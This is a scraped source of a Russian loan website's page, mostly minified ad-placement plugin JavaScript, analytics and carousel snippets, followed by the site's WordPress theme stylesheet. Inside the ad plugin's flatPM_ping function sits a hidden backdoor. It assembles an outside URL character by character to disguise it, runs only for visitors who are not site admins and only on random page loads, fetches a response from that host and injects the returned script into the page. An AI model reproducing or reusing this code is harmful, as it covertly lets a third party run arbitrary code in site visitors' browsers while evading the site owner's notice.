Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay">'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<div class="flat__4_video_item">'+n+'<div class="flat__4_video_item_hover">',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video">');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross">'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="flat_ads_block" id="flat_ads_block_id_1">
    <div class="flat_slide_cross"></div>
    <div class="wrap_flat_ads_block">
      <div class="iqmaj63d5ff7ed26b1">
        <div id="yandex_rtb_R-A-462055-8"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  function flat_jQuery_is_load_1(){
        var bool_flat_slide_panel = true;
        jQuery(window).scroll(function(){
                if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
                        jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
                }else{
                        jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                }
        });
        jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
                jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                bool_flat_slide_panel = false;
        });
  }
  function flat_jQuery_loading_1(){
        if(window.jQuery){
                flat_jQuery_is_load_1();
        }else{
                setTimeout(function() { flat_jQuery_loading_1() }, 50);
        }
  }
  flat_jQuery_loading_1();
  </script> 
  <script src="/wp-content/themes/zajmytheme/js/owl.carousel.js"></script> 
  <script type="text/javascript">


                        jQuery(document).ready(function($) {
                                $("#articles_crsl,#articles_new_crsl").owlCarousel({
                                autoPlay: 5000,
                                items : 5,
                                itemsDesktop : [1199,4],
                                itemsDesktopSmall : [979,3],
                                itemsTablet : [768, 2],
                                itemsMobile : [479, 1],
                                navigation : true
                                });
                    });
  </script> <button id="srcltop" title=""><i class="fa fa-chevron-up" aria-hidden="true"></i></button> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> 
  <script type="text/javascript">

                 
                                window.onscroll = function() {scrollFunction()};
                                        function scrollFunction() {
                                        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                                                document.getElementById("srcltop").style.display = "block";
                                        } else {
                                                document.getElementById("srcltop").style.display = "none";
                                        }
                                }
                                $(document).ready(function(){
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                $('#srcltop').click(function () {
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                        return false;
                                });
                        }); 
  </script> 
  <script type="text/javascript" src="/share42/share42.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93442074&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/93442074/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="93442074" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93442074, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93442074" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2028929" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://srochnyj-zaym.ru/wp-content/themes/zajmytheme/style.css
body_size: 5222
content:
/*
Theme Name: zajmytheme 
Theme URI: https://aleks.org.ua
Author: aleks.org.ua
Author URI: https://aleks.org.ua
Description: basic bootsrap template.
Version: 1.55
Text Domain: zajmytheme
*/

body{
	background: #fff;
	padding: 20px 0px 0;
	font-family: Arial;
}
a{
	color:#ffbb00;
}
a:hover{
	color:#000;
}
.container{
	width: 100%;
	max-width: 1500px;
}
.container{
	background: #fff;
}

/*header*/

/*menu*/
.navbar{
    min-height: 1px;
    margin-bottom: 10px;
    margin-top: 0px;
}
.navbar-collapse{
	padding-right: 0px;
	padding-left: 0px;
}
.navbar-default {
	background-color: transparent;
	border: none;
	border-radius: 0px;
	border-bottom: 1px dashed #000;
	border-top: 1px dashed #000;
	margin-top: 10px;
}
.navbar-nav {
	list-style: outside none none;
	margin: 0px;
	float: left;
	width: 100%;
	display: table;
	text-align: left;
	padding-left: 0;
	zoom: 1;
}
.navbar-nav:before {
  content: '';
  display: block;
}
.navbar-nav:after {
  content: '';
  display: table;
  clear: both;
}

.navbar-nav>li{
	padding-top: 5px;
    	padding-bottom: 5px;
	display: table-cell;
	font-size: 13px;
	position: relative;
	text-align: center;
	float: none;
}
.navbar-nav>li:last-child{
	border-right: none;
}
.navbar-default .navbar-nav>li>a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
	font-size: 22px;
	padding-top: 10px;
    	padding-bottom: 10px;

}

.navbar-default .navbar-nav>li:last-child>a{
	border-right: none;
}
.navbar-default .navbar-nav>li:nth-child(odd)>a:hover{
	color: #fff;
	background: #f82a5f;
}
.navbar-default .navbar-nav>li:nth-child(even)>a:hover{
	color: #fff;
	background: #74d6fe;
}


.hidden-lg.navbar-collapse.collapse  {
    display: none!important;
}

/*top bar*/
.logo_inheader img{
	max-width: 100%;
	height: auto;
}

#share42 a{	
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	border: none!important;
	padding: 0!important;
	margin: 0 3px!important;
}
#share42 a:hover{
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	
}

.search_inheader{
	display: inline-block;
	position: relative;
	height: 35px;
	background:#fff;	
	border: 1px dashed #000;
	width: 100%;
	max-width: 300px;
}
.search_inheader input.search-field {
	margin: 0 auto;
	color: #000;
	display: block;
	height: 35px;
	line-height: 35px;
	font-size: 18px;
	padding: 0 10px 0 20px;
	float: left;
	width: calc(100% - 33px);
	border: none;
	background: transparent;
	outline: none;
}
.search_inheader #searchsubmit{
	display: inline-block;
	height: 35px;
	line-height: 35px;
	float: right;
	border: none;
	outline: none;
	width: 23px;
	font-family: FontAwesome;
	font-size: 16px;
	color: #000;
	margin-right: 10px;
	background: transparent;
	position: relative;
	padding: 0;
}

.home .breadcrumbs{
	display: none;
}
 .breadcrumbs,
 .breadcrumbs a{
	color:#cecece;
}
/*homepage*/

.col-lg-5:nth-child(even){
	background: #f7f6f6;
}
#content{
	padding-top: 20px;
	padding-bottom: 20px;
}
.posts_enum{
	margin-bottom: 20px;
}
.posts_enum img{
	max-width: 100%;
	height: auto;
}
.posts_enum.sing .col-sm-4,
.posts_enum.sing .col-sm-6.col-xs-9,
.nopadding{
	padding-left: 0;
	padding-right: 0;
}
.nopadding{
	margin-left: 0;
}
#primary .posts_enum{
	min-height: 240px;
}
#primary .posts_enum.sing,
#primary .posts_enum.nar{
	min-height: auto;
}
.categ_enum{
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	text-align: center;
	line-height: 1;
	color:#ffbb00;
	min-height: 36px;
}
.categ_enum.nar,
.categ_enum.sing{
	margin-top: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.categ_enum a{
    font-size: 18px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed';
}
.categ_enum.nar a,
.categ_enum.sing a{
 	text-transform: none;
}
		
.hdng_enum{
	font-size: 16px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	min-height: 69px;
	color: #000;
}

.hdng_enum.nar{
	margin-top: 0;
	font-size: 14px;
	line-height: 1;
	color: #000;
	text-align: left;
	margin-bottom: 0;
}

#secondary .posts_enum.wide .categ_enum{
	display: none;
}
/*posts carousel*/
#articles_crsl{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #000;
}
.hd1{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 40px;
	font-weight: 800;
	line-height: 1;
	padding: 40px 0;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
}
.hd2{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 34px;
	font-weight: 800;
	line-height: 1;
	padding: 20px 0 30px;
	font-family: 'Roboto Condensed';
}
.articles_crsl_thumb{
	width: 200px;
	height: 200px;
	display: block;
	float: none;
	margin: 0 auto 20px;
	position: relative;
	background-position: center;
    	background-repeat: no-repeat;
   	 background-size: cover;
   	 border-radius: 100%;
   	 -webkit-border-radius: 100%;
   	 -moz-border-radius: 100%;
   	 
}
.heading_crsl{
	font-size: 16px;
	text-align: center;
	line-height: 1.5;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	max-width: 250px;
	margin: 20px auto 0;
	float: none;
	color: #000;
}
#articles_new_crsl .owl-pagination,
#articles_crsl .owl-pagination{
	display: none;
}

/*posts category*/
.archive article,
.search article{
	margin-bottom: 30px;
}

.archive h2.entry-title{
    	margin: 10px 0px;
	min-height: 60px;
    	font-size: 16px;
}
.archive h2.entry-title a{
	color: #000;
}
.archive h2.entry-title a:hover{
	color: #ffbb00;
}
.page-header {
    padding-bottom: 0px;
    margin: 0px;
    border-bottom: none;
}

.entry-meta{
	display: block;
	position: relative;
	float: left;
    width: 100%;
}
.pagination .screen-reader-text{
	display: none;
}
a.page-numbers{
    width: auto;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	position: relative;
	z-index:2;
	color:#fff;
	background: #ffbb00;
	padding: 0 25px;
    margin-left: -4px;
}
.page-numbers.current{
    width: 34px;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	color:#ffbb00;
	background: #fff;
}
a.next,
a.prev{
	width: auto;
}
.page-numbers:hover{
	color: #cecece;
}


/*single post*/
img.alignright{
	float: right;
}
img.alignleft{
	float: left;
	margin-right: 20px;
}
img.aligncenter{
	float: none;
	margin-right: auto;
	margin-left: auto;
	display: block;
}
h2.entry-title{
    clear: both;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
}
h1.page-title,
h1.entry-title{
    clear: both;
    display: block;
    position: relative;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 24px;
    font-weight: bold;
	
}
h1, h2, h3, h4, h5 {
    margin-top: 0;
    margin-bottom: 5px;
}
.entry-thumbnail img,
.entry-content img{
	max-width: 100%;
	height: auto;
}
.single-thumb{
    width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 20px 0 0;
	float: left;
}
.single-thumb img{
	max-width: 100%;
	height: auto;
}


.entry-content img{
    	margin-top: 10px;
	margin-bottom: 10px;
}
.single #content,
.single #secondary{
	padding-top: 0;
}

body,
blockquote,
blockquote p {
	font-size: 16px;
}


/*secondary widgets*/

#secondary{
	padding-top: 20px;
}
.home #secondary{
	padding-top: 20px;
}
#secondary h3{
	margin-top: 0;
	margin-bottom: 0;
    	display: block;
    	position: relative;
   	width: 100%;
	margin: 0px 0px 20px;
	float: left;
	z-index: 2;
	font-size: 18px;
	line-height: 54px;
	color: #ffbb00;
	padding: 0;
	font-family: 'Roboto Condensed';
	text-transform: uppercase;
	text-align: center;
	background: #f3f0f0;
}
.sidebar_wid{
	margin-bottom: 20px;
}
.textwidget img{
	max-width: 100%;
	height: auto;
}
.detailsbt{
    color: #fff;
    background: #ffbb00;
    position: relative;
    border: none;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;	
	outline: none;
	padding: 6px 25px;
	margin-left: -5px;
}
.detailsbt:hover{
	color: #cecece;
}



.posts_enum.nar .col-lg-6:nth-child(even){
	margin-left: -15px;
}

/*credits shortcode*/
table.loantb{
	border-bottom: 3px solid #34495e;
	border-top:1px solid #34495e;
	border-left:1px solid #34495e;
	border-right:1px solid #34495e;
	width: 100%;
	margin-bottom: 20px;
}
table.loantb td{
	vertical-align: middle;
	text-align: left;
	width: 33%;
	padding: 20px 0;
}
table.loantb td.loanimage{
	text-align: center;
}
.loanimage a{
	display: inline-block;
}
.loanimage img {
    max-width: 90%;
    float: none;
    margin: 0 auto;
    display: block;
}
.loancred{
	font-weight: bold;
}
.loaninfo{
	text-align: center!important;
}

.loaninfo ul{
	list-style: none;
	margin: 0;
    padding: 0;
}
.loanadvantg ul{
	list-style: none;
	margin: 0;
    padding: 0 0 0 5px;
}
.loanadvantg ul li:before {
    display: inline-block;
    font-family: FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f00c";
    margin-right: 5px;
    color: #ffbb00;
}
.moreinfo{
	font-size: 16px;
	line-height: 2;
	font-weight: bold;
}
.loaninfo .detailsbt{
	margin-top: 10px;
	display: inline-block;
}

/*footer*/
.ftwr{
	float:none;
	margin-top: 10px;
	background: #f5f5f5;
	padding: 20px 0px;
}
.ftwr .container{
	background: #f5f5f5;
	text-align: center;
}
.copyrights{
	text-align: center;
}

/*owl product carousel*/

.owl-item{
	text-align: center;
	line-height: 1;
}


.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}



.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}
.owl-theme .owl-controls .owl-buttons div{
	color: #000;
	display: inline-block;
	zoom: 1;
	margin: 0px 5px 5px;
	padding: 3px 10px;
	font-size: 12px;
	opacity: 1;
	position: absolute;
    	top: 100px;
}

.owl-next,
.owl-prev {
    position: relative;
}
.owl-next{
	right: -20px
}
.owl-prev{
	left: -20px
}
.owl-next:before {
	content:"\f054";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
    	font-size: 30px;
    	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	left: -22px;
}
.owl-prev:before {
	content:"\f053";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
   	font-size: 30px;
   	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	right: -22px;
}

.owl-next:hover:before,
.owl-prev:hover:before {
    	color: #ffbb00;
}

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);
	opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

#srcltop {
    display: none; 
    position: fixed; 
    bottom: 20px;
    right: 30px;
    z-index: 99; 
    border: none;
    outline: none; 
    background-color: rgba(206, 206, 206, 0.5) ; 
    color: #000; 
    cursor: pointer; 
    padding: 10px 13px; 
}

#srcltop:hover {
    	color: #ffbb00;
}


/*crypto*/

.kurs {
	position:relative;
	display:table;
	float:left;
    	padding: 0;
}
.cripto {
	position:relative;
	display:table;
}
.kurs_row {
	position:relative;
	display:table;
	font-family:arial;
	width:100%;
}
.kurs_col_row {
	float:left;
	position:relative;
	display:table;
}
.kurs_col {
	float:left;
	margin:0 3px;
	padding:3px;
}
.cripto_col {
	float:left;
	margin-left:5px;
	margin-right:15px;
}
.kurs_text {
	color:#c3c3c3;
	margin:3px 0;
}
.kurs_red {
	color:red;
}
.kurs_green {
	color:green;
}
.kurs_separator {
	position:relative;
	top:20px;
	float:left;
	border-right:1px solid #ccc;
	margin:auto 15px auto 10px;
	padding:auto;
	height:60px;
}

/*fonts*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nE8xhg-WlD4iG4AP-V7QxYA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nN_eC2PfU-cUGGN7U-FIfKc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLvM2QJLsjx6Keu1D2MYodo.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nNd5cRMOq5PeG3VabknWPxo.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLpX8dGXLalyu5OokvgDQcs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPVFL0ofnRu5Y2lP-UpEUGU.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBQ_Gf4FfI8J4SYljBAylk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDrvev4WAjW489CRDHIkJ90.woff2) format('woff2');
